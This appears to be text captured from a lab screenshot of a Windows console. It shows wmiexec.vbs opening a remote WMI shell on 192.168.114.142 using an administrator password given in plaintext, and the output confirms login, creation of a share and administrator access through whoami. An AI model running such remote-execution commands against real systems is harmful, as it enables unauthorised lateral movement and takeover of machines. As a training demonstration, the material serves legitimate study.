 C:\Windows\System32\cmd.exe - cscript  //nologo wmiexec.vbs /shell 192.168.114.142 ad...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\>cscript //nologo wmiexec.vbs /shell 192.168.114.142 administrator P-0p-0p-0
WMIEXEC : Target -> 192.168.114.142
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
woniuxy\administrator
C:\Windows\system32>